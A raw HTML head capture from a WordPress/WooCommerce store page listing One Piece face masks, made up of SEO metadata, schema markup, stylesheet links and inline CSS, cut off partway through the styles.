

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/de/sammlungen/one-piece-face-masks/
body_size: 32488
content:
<!doctype html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Face Masks 【 Update Januar 2026】</title>
<meta name="description" content="Find the New Release One Piece Face Masks in Januar 2026. One Piece Face Masks are masks for One Piece fans. The face masks are a must have for any fan of the series. With the wide variety of different One Piece Face Masks available, you can choose your favorite character to help make sure you stand out from the crowd.. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/de/collections/one-piece-face-masks/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Face Masks 【 Update Januar 2026】" />
<meta property="og:description" content="Find the New Release One Piece Face Masks in Januar 2026. One Piece Face Masks are masks for One Piece fans. The face masks are a must have for any fan of the series. With the wide variety of different One Piece Face Masks available, you can choose your favorite character to help make sure you stand out from the crowd.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/de/collections/one-piece-face-masks/" />
<meta property="og:site_name" content="One Piece Shop" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Face Masks 【 Update Januar 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Face Masks in Januar 2026. One Piece Face Masks are masks for One Piece fans. The face masks are a must have for any fan of the series. With the wide variety of different One Piece Face Masks available, you can choose your favorite character to help make sure you stand out from the crowd.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Produkte" />
<meta name="twitter:data1" content="29" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/de\/#organization",
            "name": "One Piece Merch - Offizieller One Piece Store"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/de\/#website",
            "url": "https:\/\/onepiece.store\/de",
            "name": "One Piece Shop",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/de\/#organization"
            },
            "inLanguage": "de"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/de\/collections\/one-piece-face-masks\/#webpage",
            "url": "https:\/\/onepiece.store\/de\/collections\/one-piece-face-masks\/",
            "name": "OFFICIAL One Piece Face Masks \u3010 Update Januar 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/de\/#website"
            },
            "inLanguage": "de"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Kommentar-Feed" href="https://onepiece.store/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Face Masks Kategorie Feed" href="https://onepiece.store/de/collections/one-piece-face-masks/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) 